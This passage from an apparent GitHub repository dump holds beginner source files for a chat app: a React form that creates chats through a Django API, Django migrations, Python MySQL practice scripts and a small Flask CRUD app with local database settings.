attn_layer_config[-1]\n # for i in range(0, len(temporal_layer_config)):\n # if i > 0:\n # input_dim = temporal_layer_config[i - 1]\n # temporal_layer = TemporalAttentionLayer(input_dim=input_dim, n_heads=temporal_head_config[i],\n # attn_drop=temporal_drop, num_time_steps=self.num_time_steps,\n # residual=False)\n # self.temporal_attention_layers.append(temporal_layer)\n\n # 3: Structural Attention forward\n # input_list = self.placeholders['features'] # List of t feature matrices. [N x F]\n # for layer in self.structural_attention_layers:\n # attn_outputs = []\n # for t in range(0, self.num_time_steps):\n # out = layer([input_list[t], adjs[t]])\n # attn_outputs.append(out) # A list of [1x Ni x F]\n # input_list = list(attn_outputs)\n\n # 3: SGC forward\n weight_fea = tf.get_variable(\"weight_fea\", shape=[self.num_features, int(FLAGS.structural_layer_config)],\n dtype=tf.float32,trainable=True)\n weight_fea_final = tf.get_variable(\"weight_fea_final\", shape=[int(FLAGS.structural_layer_config), int(FLAGS.structural_layer_config)],\n dtype=tf.float32,trainable=True)\n\n weight_emb = tf.get_variable(\"weight_emb\", shape=[int(1)],dtype=tf.float32, trainable=True)\n \n\n input_list = self.placeholders['features'] # List of t feature matrices. [N x F]\n for layer in self.structural_attention_layers:\n attn_outputs = []\n temp_outputs = []\n adj_mat = []\n for t in range(0, self.num_time_steps):\n # motif weighted sum\n if use_motifs:\n adj_t = adjs[t]\n motifs_t = motifs[t]\n node_number = adj_t.dense_shape[0]\n motif_number = motifs_t[0].dense_shape[0]\n weighted_sumed_motifs = tf.sparse_concat(0, motifs_t)\n weighted_sumed_motifs = tf.sparse_reshape(weighted_sumed_motifs, [-1,node_number,node_number]) # [M, N, N]\n weighted_sumed_motifs = weighted_sumed_motifs.__mul__(tf.transpose(self.motifs_weight)) # [N, N]\n # weighted_sumed_motifs = weighted_sumed_motifs.__mul__(tf.transpose(self.vars['motif_weight']))\n weighted_sumed_motifs = tf.sparse_reduce_sum(weighted_sumed_motifs, 0)\n \n # no motifs\n # adj_mat.append(tf.sparse_add(adj_t, weighted_sumed_motifs))\n\n # get weighted sumed motifs but DO NOT merger it into adjacency matrix\n # THEN make adj_mat has T*[2*N*N] element\n # change the operation of adj * feature (N*N * N*D) TO (2*N*N * 2*N*D)\n # EACH element is 2*N*N\n\n # use concat failed use plain method\n adj_mat.append([adj_t,weighted_sumed_motifs])\n else:\n adj_mat = adjs\n\n ############################ No shift ################################\n ## please change degree = 3 AND activate temporal attention code\n # Input: feature, adj, motifs\n # Output: single layer SGC at one time output\n\n # out = layer([input_list[t], adjs[t], motifs[t]])\n # attn_outputs.append(out) # A list of [1x Ni x F]\n\n ############################ shitf V1 #################################\n ## please change degree = 3 AND deactivate temporal attention code\n # temp_fea = tf.sparse_tensor_dense_matmul(input_list[t], weight_fea)\n # if t > 0:\n # # input list is feature matrix\n # # when t > 0 means time is shift to next time\n # # So swap some last time output feature to current time step to capture the temporal information\n \n # fold_div = 0.75\n\n # # pad = np.array([['top','down'], ['left','right']])\n # overall_node = adjs[t].dense_shape[0] # get current node number\n # new_node = adjs[t].dense_shape[0] - tf.to_int64(tf.shape(out[0])[0])\n # pad_line = [[0, new_node], [0, 0]]\n # padded_out = tf.pad(out[0], pad_line) # extend output to new node size\n # new_dim = tf.to_int64(tf.shape(padded_out)[1]) - tf.to_int64(tf.shape(temp_fea)[1])\n # # However when node size larger than dim new_dim will be negative\n # # When new_dim is negative the padded_out should be extend instead of input_list\n # def true_proc():\n # pad_line = [[0, 0], [0, new_dim]] # output feature dim is larger than original feature dim\n # padded_fea = tf.pad(temp_fea, pad_line)\n # overall_dim = tf.shape(padded_fea)[1]\n # fold = tf.convert_to_tensor(fold_div, tf.float32) # shift ratio\n # overall_dim = tf.cast(overall_dim, tf.float32)\n # shift_dim = tf.cast(overall_dim*fold, tf.int32)\n # # preserve first fold output feature\n # mask = tf.pad(tf.ones([overall_node, shift_dim],tf.float32), pad_line)\n # padded_out_t = tf.multiply(padded_out, tf.cast(mask, padded_out.dtype))\n # return padded_out_t, padded_fea\n # def false_proc():\n # pad_line = [[0, 0], [0, -new_dim]] # output feature dim is larger than original feature dim\n # padded_fea = temp_fea\n # padded_out_t = tf.pad(padded_out, pad_line) # padding output to larger dim\n # overall_dim = tf.shape(padded_fea)[1]\n # fold = tf.convert_to_tensor(fold_div, tf.float32) # shift ratio\n # overall_dim = tf.cast(overall_dim, tf.float32)\n # shift_dim = tf.cast(overall_dim*fold, tf.int32)\n \n # temp_dim = tf.to_int32(tf.shape(temp_fea)[1])-shift_dim\n # pad_line = [[0, 0], [0, temp_dim]]\n # mask = tf.pad(tf.ones([overall_node, shift_dim],tf.float32), pad_line)\n # padded_out_t = tf.multiply(padded_out_t, tf.cast(mask, padded_out.dtype))\n # return padded_out_t, padded_fea\n # standard = tf.constant(value = 0, dtype = tf.int64)\n # padded_out, padded_fea = tf.cond(pred = tf.greater(new_dim, standard), true_fn = true_proc, false_fn = false_proc)\n # out = layer([0.1*padded_out+padded_fea, adjs[t], motifs[t]])\n # else:\n # # Input: feature, adj, motifs\n # # Output: single layer SGC at one time output\n # # Then shift 1/fold features to next time steps\n # out = layer([temp_fea, adjs[t], motifs[t]])\n # attn_outputs.append(out) # A list of [1x Ni x F]\n\n ############################ shitf V2 #################################\n ## please change degree = 1 AND deactivate temporal attention code\n # The first layer of SGC do not need anything to change\n # transform feature to hidden dim\n degree = self.TIME_degree # 10 means feature through how many times of TIME module\n\n # use the temp_fea_transform into last layer\n feature_transform_time = time.time()\n temp_fea = tf.sparse_tensor_dense_matmul(input_list[t], weight_fea)\n feature_transform_time = time.time() - feature_transform_time\n # print(\"feature transform time: {:.4f}s\".format(feature_transform_time))\n\n # N*hidden_dim N*128\n # out = layer([input_list[t], adjs[t], motifs[t]])\n # out = layer([temp_fea, adjs[t], motifs[t]])\n\n # in order use motif and adj matrix, MUST change the input of layer as C*N*N (adj) and C*N*D\n if use_motifs:\n adj_out = layer([temp_fea, adj_mat[t][0]])\n motif_out = layer([temp_fea, adj_mat[t][1]])\n\n out = tf.add(adj_out, weight_emb*motif_out)\n else:\n out = layer([temp_fea, adj_mat[t]])\n\n temp_outputs.append(out)\n if degree == 1:\n # when in the last layer\n # out = tf.matmul(out, weight_fea_final)\n out = tf.expand_dims(out, axis=0) # [1, N, F]\n attn_outputs.append(out) # A list of [1x Ni x F]\n for degree_ind in range(degree):\n last_time_outputs = temp_outputs\n temp_outputs = []\n for t in range(0, self.num_time_steps):\n if t > 0:\n # temp_outputs is feature matrix\n # when t > 0 means need shift to next time\n # So shift part of last time hidden feature to current time step hidden feature to capture the temporal information\n \n shift_time = time.time()\n\n fold_div = 1 # shift division\n \n fold = tf.convert_to_tensor(fold_div, tf.float32) # shift ratio\n # the hidden dimension is same\n # the node number is NOT same\n # just assign last time hidden features value to current time\n last_node_num = tf.to_int32(tf.shape(temp_outputs[t-1])[0])\n hidden_dim = tf.cast(tf.to_int32(tf.shape(temp_outputs[t-1])[1]), tf.float32)\n shift_dim = tf.cast(hidden_dim*fold, tf.int32)\n\n # # concat method V1\n # # shift feature\n # last_fea = last_time_outputs[t-1]\n # # last_time_outputs[t-1] is N[t-1]*hidden_dim e.g. 24*128\n old_fea = last_time_outputs[t-1][:,:shift_dim]\n # old_fea N[t-1]*shift_dim e.g. 24*12\n new_fea = last_time_outputs[t][:last_node_num,shift_dim:]\n # new_fea N[t-1]*(hidden_dim-shift_dim) e.g. 24*(128-12)\n concated_fea = tf.concat([old_fea, new_fea], 1)\n # concated_fea N[t-1]*hidden_dim e.g. 24*128\n rest_new_fea = last_time_outputs[t][last_node_num:,:]\n # rest_new_fea (N[t]-N[t-1])*hidden_dim e.g. (36-24)*128\n shifted_fea = tf.concat([concated_fea,rest_new_fea], 0)\n\n shift_time = time.time() - shift_time\n # print(\"each shift time:{:.4f}s\".format(shift_time))\n\n # output\n SGC_time = time.time()\n origin_fea = last_time_outputs[t]\n \n if use_motifs:\n # out = layer([shifted_fea, adj_mat[t]])\n adj_out = layer([shifted_fea, adj_mat[t][0]])\n motif_out = layer([origin_fea, adj_mat[t][1]])\n # motif_out = layer([shifted_fea, adj_mat[t][1]])\n\n out = tf.add(adj_out, weight_emb*motif_out)\n else:\n out = layer([shifted_fea, adj_mat[t]])\n\n SGC_time = time.time() - SGC_time\n # print(\"each SGC time:{:.4f}s\".format(SGC_time))\n\n # shift + original into SGC layer\n # out = layer([shifted_fea+last_time_outputs[t], adjs[t], motifs[t]])\n\n # after shifted SGC layer + original\n # out = out + last_time_outputs[t]\n \n # # pad method V2\n # old_fea = last_time_outputs[t-1][:,:shift_dim]\n # new_node = adjs[t].dense_shape[0] - adjs[t-1].dense_shape[0]\n # rest_dim = tf.cast(hidden_dim, tf.int32) - shift_dim\n # pad_line = [[0, new_node], [0, rest_dim]]\n # padded_fea = tf.pad(old_fea, pad_line)\n # shifted_fea = last_time_outputs[t] + padded_fea\n # out = layer([shifted_fea, adjs[t], motifs[t]])\n \n else:\n # Input: feature, adj, motifs\n # Output: single layer SGC at one time output\n # Then shift 1/fold features to next time steps\n # out = layer([last_time_outputs[t], adjs[t], motifs[t]])\n temp_fea = last_time_outputs[t]\n if use_motifs:\n adj_out = layer([last_time_outputs[t], adj_mat[t][0]])\n motif_out = layer([last_time_outputs[t], adj_mat[t][1]])\n out = tf.add(adj_out, weight_emb*motif_out)\n else:\n out = layer([last_time_outputs[t], adj_mat[t]])\n temp_outputs.append(out)\n if degree_ind == degree-1:\n # when in the last layer\n # out = tf.matmul(out, weight_fea_final)\n out = tf.expand_dims(out, axis=0) # [1, N, F]\n attn_outputs.append(out) # A list of [1x Ni x F]\n \n input_list = list(attn_outputs)\n\n # 4: Pack embeddings across snapshots.\n for t in range(0, self.num_time_steps):\n zero_padding = tf.zeros(\n [1, tf.shape(attn_outputs[-1])[1] - tf.shape(attn_outputs[t])[1], attn_layer_config[-1]])\n attn_outputs[t] = tf.concat([attn_outputs[t], zero_padding], axis=1)\n # match node number to last time step node number\n\n structural_outputs = tf.transpose(tf.concat(attn_outputs, axis=0), [1, 0, 2]) # [N, T, F]\n structural_outputs = tf.reshape(structural_outputs,\n [-1, self.num_time_steps, attn_layer_config[-1]]) # [N, T, F]\n\n # 5: Temporal Attention forward\n # temporal_inputs = structural_outputs\n # for temporal_layer in self.temporal_attention_layers:\n # outputs = temporal_layer(temporal_inputs) # [N, T, F]\n # temporal_inputs = outputs\n # self.attn_wts_all.append(temporal_layer.attn_wts_all)\n # return outputs\n if use_motifs:\n return structural_outputs, adj_out, motif_out, self.motifs_weight\n else:\n return structural_outputs\n\n def _loss(self):\n # loss time\n loss_time = time.time()\n\n self.graph_loss = tf.constant(0.0)\n num_time_steps_train = self.num_time_steps_train\n for t in range(self.num_time_steps_train - num_time_steps_train, self.num_time_steps_train):\n # fix Converting sparse IndexedSlices to a dense Tensor fo unknown shape\n # temp_emb = tf.transpose(self.final_output_embeddings, [1, 0, 2])\n # self.inputs_ta = tf.TensorArray(dtype=tf.float32, size=self.num_time_steps_train-(self.num_time_steps_train - num_time_steps_train),\n # dynamic_size=False, infer_shape=True)\n # self.inputs_ta = self.inputs_ta.unstack(temp_emb)\n # output_embeds_t = self.inputs_ta.read(t)\n\n # output_emb = tf.TensorArray(dtype=tf.float32, size=0,\n # dynamic_size=True, infer_shape=True)\n # output_emb = output_emb.unstack(output_embeds_t)\n # # output_emb = output_emb.write(output_embeds_t)\n\n # inputs1 = output_emb.read(self.placeholders['node_1'][t])\n # inputs2 = output_emb.read(self.placeholders['node_2'][t])\n # pos_score = tf.reduce_sum(inputs1 * inputs2, axis=1)\n # neg_samples = output_emb.read(self.proximity_neg_samples[t])\n\n # origin\n output_embeds_t = tf.nn.embedding_lookup(tf.transpose(self.final_output_embeddings, [1, 0, 2]), t)\n inputs1 = tf.nn.embedding_lookup(output_embeds_t, self.placeholders['node_1'][t])\n inputs2 = tf.nn.embedding_lookup(output_embeds_t, self.placeholders['node_2'][t])\n pos_score = tf.reduce_sum(inputs1 * inputs2, axis=1)\n neg_samples = tf.nn.embedding_lookup(output_embeds_t, self.proximity_neg_samples[t])\n neg_score = (-1.0) * tf.matmul(inputs1, tf.transpose(neg_samples))\n pos_ent = tf.nn.sigmoid_cross_entropy_with_logits(labels=tf.ones_like(pos_score), logits=pos_score)\n neg_ent = tf.nn.sigmoid_cross_entropy_with_logits(labels=tf.ones_like(neg_score), logits=neg_score)\n self.graph_loss += tf.reduce_mean(pos_ent) + FLAGS.neg_weight * tf.reduce_mean(neg_ent)\n\n self.reg_loss = tf.constant(0.0)\n if len([v for v in tf.trainable_variables() if \"struct_attn\" in v.name and \"bias\" not in v.name]) > 0:\n self.reg_loss += tf.add_n([tf.nn.l2_loss(v) for v in tf.trainable_variables()\n if \"struct_attn\" in v.name and \"bias\" not in v.name]) * FLAGS.weight_decay\n self.loss = self.graph_loss + self.reg_loss\n loss_time = time.time() - loss_time\n # print('loss time:{:.4f}s'.format(loss_time))\n\n def init_optimizer(self):\n trainable_params = tf.trainable_variables()\n actual_loss = self.loss\n gradients = tf.gradients(actual_loss, trainable_params)\n # Clip gradients by a given maximum_gradient_norm\n clip_gradients, _ = tf.clip_by_global_norm(gradients, FLAGS.max_gradient_norm)\n # Adam Optimizer\n self.optimizer = tf.train.AdamOptimizer(learning_rate=FLAGS.learning_rate)\n # Set the model optimization op.\n self.opt_op = self.optimizer.apply_gradients(zip(clip_gradients, trainable_params))\n"
}
] | 3 |
Olaoluwa1995/Chatbots
|
https://github.com/Olaoluwa1995/Chatbots
|
b0de5f054b66662ad2d74a225fb7e0a7e9852993
|
637b94031008b5143803c35833b31b6cc5da211e
|
0be0434aecdf045829d22bcc06b0522ba597c6b9
|
refs/heads/master
| 2023-07-09T08:21:36.210662 | 2020-07-03T22:37:08 | 2020-07-03T22:37:08 | 270,771,730 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5375494360923767,
"alphanum_fraction": 0.5438076257705688,
"avg_line_length": 22.353845596313477,
"blob_id": "a476c09713dfdce9461102f4fc5aa355e91db26b",
"content_id": "ab5fd3737fb2c526bfe2dd9ef9fc84498e4876cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3036,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 130,
"path": "/frontend/src/containers/Form.js",
"repo_name": "Olaoluwa1995/Chatbots",
"src_encoding": "UTF-8",
"text": "import React from \"react\";\nimport axios from \"axios\";\nimport { Form, Select, Button } from \"antd\";\nimport { connect } from \"react-redux\";\nimport { withRouter } from \"react-router-dom\";\nimport * as navActions from \"../store/actions/nav\";\nimport * as messageActions from \"../store/actions/message\";\n\nconst layout = {\n labelCol: {\n span: 8,\n },\n wrapperCol: {\n span: 16,\n },\n};\nconst tailLayout = {\n wrapperCol: {\n offset: 8,\n span: 16,\n },\n};\n\nclass AddChatForm extends React.Component {\n state = {\n usernames: [],\n error: null,\n };\n\n onFinish = (values) => {\n const { usernames } = this.state;\n const combinedUsers = [...usernames, this.props.username];\n console.log(combinedUsers);\n // axios.defaults.xsrfHeaderName = \"X-CSRFTOKEN\";\n // axios.defaults.xsrfCookieName = \"csrftoken\";\n axios.defaults.headers = {\n \"Content-Type\": \"application/json\",\n Authorization: `Token ${this.props.token}`,\n };\n axios\n .post(\"http://127.0.0.1:8000/chat/create/\", {\n messages: [],\n participants: combinedUsers,\n })\n .then((res) => {\n this.props.history.push(`/${res.data.id}`);\n this.props.closeAddChatPopup();\n this.props.getUserChats(this.props.username, this.props.token);\n })\n .catch((err) => {\n console.error(err);\n this.setState({\n error: err,\n });\n });\n };\n\n onFinishFailed = (errorInfo) => {\n console.log(\"Failed:\", errorInfo);\n };\n\n // handleChange = (value) => {\n // console.log(`selected ${value}`);\n // };\n\n handleChange = (value) => {\n this.setState({\n usernames: value,\n });\n };\n render() {\n return (\n <Form\n {...layout}\n name=\"basic\"\n initialValues={{\n remember: true,\n }}\n onFinish={this.onFinish}\n onFinishFailed={this.onFinishFailed}\n >\n {this.state.error ? `${this.state.error}` : null}\n <Form.Item\n label=\"Username\"\n name=\"username\"\n rules={[\n {\n required: true,\n message: \"Please input your username!\",\n },\n ]}\n >\n <Select\n mode=\"tags\"\n style={{ width: \"100%\" }}\n placeholder=\"Add a user\"\n onChange={this.handleChange}\n >\n {[]}\n </Select>\n </Form.Item>\n\n <Form.Item {...tailLayout}>\n <Button type=\"primary\" htmlType=\"submit\">\n Start a chat\n </Button>\n </Form.Item>\n </Form>\n );\n }\n}\n\nconst mapStateToProps = (state) => {\n return {\n token: state.auth.token,\n username: state.auth.username,\n };\n};\n\nconst mapDispatchToProps = (dispatch) => {\n return {\n closeAddChatPopup: () => dispatch(navActions.closeAddChatPopup()),\n getUserChats: (username, token) =>\n dispatch(messageActions.getUserChats(username, token)),\n };\n};\n\nexport default withRouter(\n connect(mapStateToProps, mapDispatchToProps)(AddChatForm)\n);\n"
},
{
"alpha_fraction": 0.5036301016807556,
"alphanum_fraction": 0.5089797377586365,
"avg_line_length": 38.05970001220703,
"blob_id": "a2f800d16ec26e5320b145a7f8b9d0e24c8f9109",
"content_id": "872ae977475fed8d769fed370bbf74b985a86c79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2617,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 67,
"path": "/justchat/chat/migrations/0001_initial.py",
"repo_name": "Olaoluwa1995/Chatbots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-06-11 21:06\n\nfrom django.conf import settings\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Contact',\n fields=[\n ('id', models.AutoField(auto_created=True,\n primary_key=True, serialize=False, verbose_name='ID')),\n ('friends', models.ManyToManyField(blank=True,\n related_name='_contact_friends_+', to='chat.Contact')),\n ('user', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE,\n related_name='friends', to=settings.AUTH_USER_MODEL)),\n ],\n ),\n migrations.CreateModel(\n name='Message',\n fields=[\n ('id', models.AutoField(auto_created=True,\n primary_key=True, serialize=False, verbose_name='ID')),\n ('content', models.TextField()),\n ('timestamp', models.DateTimeField(auto_now_add=True)),\n ('contact', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE,\n related_name='messages', to='chat.Contact')),\n ],\n ),\n migrations.CreateModel(\n name='Chat',\n fields=[\n ('id', models.AutoField(auto_created=True,\n primary_key=True, serialize=False, verbose_name='ID')),\n ('messages', models.ManyToManyField(\n blank=True, to='chat.Message')),\n ('participants', models.ManyToManyField(\n related_name='chats', to='chat.Contact')),\n ],\n ),\n migrations.AddField(\n model_name='chat',\n name='Olaoluwa',\n field=models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE, related_name='chats', to='chat.Contact'),\n ),\n migrations.AddField(\n model_name='chat',\n name='messages',\n field=models.ManyToManyField(to='chat.Message'),\n ),\n migrations.AddField(\n model_name='chat',\n name='participants',\n field=models.ManyToManyField(\n related_name='participants', to='chat.Contact'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.48942598700523376,
"alphanum_fraction": 0.5800604224205017,
"avg_line_length": 18.47058868408203,
"blob_id": "424a3a7589a6382d0ad617a5d7d31ad641eb86ef",
"content_id": "c5ffadaf3f4ed9dd44a5bf53c6fdb012e7e2e654",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 331,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 17,
"path": "/justchat/chat/migrations/0004_auto_20200611_2352.py",
"repo_name": "Olaoluwa1995/Chatbots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-06-11 22:52\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('chat', '0003_auto_20200611_2346'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='chat',\n name='Olaoluwa',\n ),\n ]\n"
},
{
"alpha_fraction": 0.5275779366493225,
"alphanum_fraction": 0.5995203852653503,
"avg_line_length": 22.16666603088379,
"blob_id": "5dc184cf8c71de59d18e07df3eb12a4762fdc511",
"content_id": "036f62ef12938eb7e6f41c042682615738f8c992",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 417,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 18,
"path": "/justchat/chat/migrations/0007_auto_20200612_2221.py",
"repo_name": "Olaoluwa1995/Chatbots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-06-12 21:21\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('chat', '0006_auto_20200612_0927'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='chat',\n name='participants',\n field=models.ManyToManyField(related_name='chats', to='chat.Contact'),\n ),\n ]\n"
}
] | 4 |
marsalan06/SQL
|
https://github.com/marsalan06/SQL
|
11f872c44dd7867e4703bf1902e43946aa455e67
|
5d5310543b947c823d5a3403b7a6a92c4c824963
|
f69f8925df744c6a679814dcb312d94d1410d46f
|
refs/heads/master
| 2023-03-07T12:42:46.685488 | 2021-02-23T15:22:37 | 2021-02-23T15:22:37 | 316,574,391 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6437908411026001,
"alphanum_fraction": 0.6499183177947998,
"avg_line_length": 33.94285583496094,
"blob_id": "f9eb4907c230f92db0513426018ce9e72325f859",
"content_id": "6b063ead8efe7f1b97907738eaac42a050bd06b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2448,
"license_type": "no_license",
"max_line_length": 174,
"num_lines": 70,
"path": "/python_mysql_v2.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector.cursor import MySQLCursorPrepared\nfrom datetime import datetime\ndb=mysql.connector.connect(\n host=\"localhost\",\n user=\"root\",\n passwd=\"root\"\n)\nmycursor=db.cursor()\nmycursor.execute(\"CREATE DATABASE testdatabase\")\n# db=mysql.connector.connect(\n# host=\"localhost\",\n# user=\"root\",\n# passwd=\"root\",\n# database=\"testdatabase\"\n# )\n\n# mycursor=db.cursor()\n\n#table created\n#mycursor.execute(\"CREATE TABLE Person (name VARCHAR(50),age smallint UNSIGNED, personID int PRIMARY KEY AUTO_INCREMENT)\") \n#SMALLINT -32K TO 32K AND UNSIGNED, personID is uniqe id, Autoincrement will allow diffrent keys \n\n#----------------------------------------------------------#\n#describe table\n\n# mycursor.execute(\"DESCRIBE Person\") #description of table\n# for i in mycursor:\n# print(i)\n\n#----------------------------------------------------------#\n#entry created\n\n# sql_formula_insert=\"insert into Person(name,age) values(%s,%s)\"\n# entry=(\"Tareeb\",20)\n# mycursor.execute(sql_formula_insert,entry)\n# db.commit()\n\n# sql_formula_view=\"select * from Person\"\n# mycursor.execute(sql_formula_view)\n# for i in mycursor:\n# print(i)\n#----------------------------------------------------------#\n#NEW TABLE\n#mycursor.execute(\"CREATE TABLE Test (id int primary key not null auto_increment,name varchar(50) not null, created_on datetime not null, gender ENUM('M','F','O') NOT NULL)\")\n#ENUM is a string object whose value is fixed in a list\n\n# SQL_FORMULA_INSERT=\"insert into Test(name, created_on, gender) values(%s,%s,%s)\"\n# entry=(\"Ahmed\",datetime.now(),\"M\")\n# mycursor.execute(SQL_FORMULA_INSERT,entry)\n# db.commit()\n# sql_formula_view=\"select * from Test\"\n# mycursor.execute(sql_formula_view)\n# for i in mycursor:\n# print(i)\n\n#delete segment\n# sql_formula_delete=\"DELETE FROM Test where id=5\"\n# mycursor.execute(sql_formula_delete)\n# db.commit()\n# sql_formula_view=\"select * from Test where gender = 'M' order by id DESC\"\n# mycursor.execute(sql_formula_view)\n# for i in mycursor:\n# print(i)\n\n#---------------------------------------------------------------------------#\n#ALTER TABLE\n#mycursor.execute(\"ALTER TABLE Test ADD column Food varchar(50) NOT NULL\")\n#mycursor.execute(\"ALTER TABLE Test DROP column Food\") #DROP COLUMN\n#mycursor.execute(\"ALTER TABLE Test CHANGE name complete_name varchar(10)\") #change column name but requires type as well but shouldnt be less than initial value\n\n\n"
},
{
"alpha_fraction": 0.7162162065505981,
"alphanum_fraction": 0.7162162065505981,
"avg_line_length": 13.800000190734863,
"blob_id": "eebe4b4eb37a458c00859f9db36f91f600f02120",
"content_id": "0dbd51dd91b59f1879151afca00bdc4208d0509f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 5,
"path": "/crud_app/app.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "from flask import Flask\n\n\napp=Flask(__name__)\napp.secret_key=\"secret key\"\n"
},
{
"alpha_fraction": 0.6855483055114746,
"alphanum_fraction": 0.7109658718109131,
"avg_line_length": 31.046510696411133,
"blob_id": "46111910c3cb7507957fe742630d91c6b9eaaed5",
"content_id": "fd6745f416c6786c6bde7c86b513cb7459d370b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1377,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 43,
"path": "/sql_forign_key.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector.cursor import MySQLCursorPrepared\nfrom datetime import datetime\n\ndb=mysql.connector.connect(\n host=\"localhost\",\n user=\"root\",\n passwd=\"root\",\n database=\"testdatabase\"\n)\nmycursor=db.cursor()\n\n#create table 1\nQ1=\"create TABLE Users (id int PRIMARY KEY AUTO_INCREMENT, name VARCHAR(50), passwd VARCHAR(50) ) \"\nQ2=\"create TABLE Scores (userID int PRIMARY KEY, FOREIGN KEY(userID) REFERENCES Users(id), game1 int DEFAULT 0, game2 int DEFAULT 0)\"\n#mycursor.execute(Q1)\n#mycursor.execute(Q2)\n\nQ3=\"Describe Scores\"\n# mycursor.execute(Q3)\n# for i in mycursor:\n# print (i)\n\nQ4=\"Show TABLES\"\n# mycursor.execute(Q4)\n# for i in mycursor:\n# print(i)\n\nUsers_list=[(\"Arsalan\",\"ArsalanSQL\"),(\"Kashaf\",\"Ketchup\"),(\"Ahmed\",\"ahmed_tep\")]\nScores_list=[(30,45),(55,23),(56,63)]\n# mycursor.executemany(\"INSERT INTO Users (name, passwd) VALUES(%s,%s)\",Users_list)\nQ5=\"INSERT INTO Users (name, passwd) VALUES(%s,%s)\"\n#or use this technique\nQ6=\"INSERT INTO Scores(userID,game1,game2) VALUES(%s,%s,%s)\"\n# for x,user in enumerate(Users_list):\n# mycursor.execute(Q5,user)\n# last_id=mycursor.lastrowid #on each iteration gets the id value from column\n# mycursor.execute(Q6,(last_id,)+Scores_list[x]) #tuple additon to join scores with id\n\n# db.commit()\nmycursor.execute(\"select * from Scores\")\nfor x in mycursor:\n print(x)"
},
{
"alpha_fraction": 0.7555555701255798,
"alphanum_fraction": 0.7555555701255798,
"avg_line_length": 23.454545974731445,
"blob_id": "e198e0cabdc31cb8f4d364dea54397849c61fc23",
"content_id": "a01c92448569a60ec4fd38f4c7262fbde993e01e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 270,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 11,
"path": "/crud_app/db_config.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "from app import app\nfrom flaskext.mysql import MySQL\n\nmysql=MySQL()\n\napp.config['MYSQL_DATABASE_USER']='localhost'\napp.config['MYSQL_DATABASE_USER']='root'\napp.config['MYSQL_DATABASE_PASSWORD']='root'\napp.config['MYSQL_DATABASE_DB']='testdatabase'\n\nmysql.init_app(app)\n\n"
},
{
"alpha_fraction": 0.6784660816192627,
"alphanum_fraction": 0.6784660816192627,
"avg_line_length": 36.55555725097656,
"blob_id": "d5b725a854eb27d008f98d92c1a45586f75021b2",
"content_id": "0535432183e0f6f2da62ec5f0c9a250af7e5672c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 339,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 9,
"path": "/crud_app/tab.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "from flask_table import Table, Col,LinkCol\n\nclass Results(Table):\n user_id=Col('Id',show=False)\n user_name=Col('Name')\n user_email=Col('Email')\n user_password=Col('Password',show=False)\n edit=LinkCol('Edit','edit_view',url_kwargs=dict(id='user_id'))\n delete=LinkCol('Delete','delete_user',url_kwargs=dict(id='user_id'))\n\n"
},
{
"alpha_fraction": 0.5825965404510498,
"alphanum_fraction": 0.589809238910675,
"avg_line_length": 32.31782913208008,
"blob_id": "a665745685b0a04523c7c3fc3ddc379ff4834889",
"content_id": "e172880bcb323eba57485178252f5f4f26bbf7b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4298,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 129,
"path": "/python_mysql.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
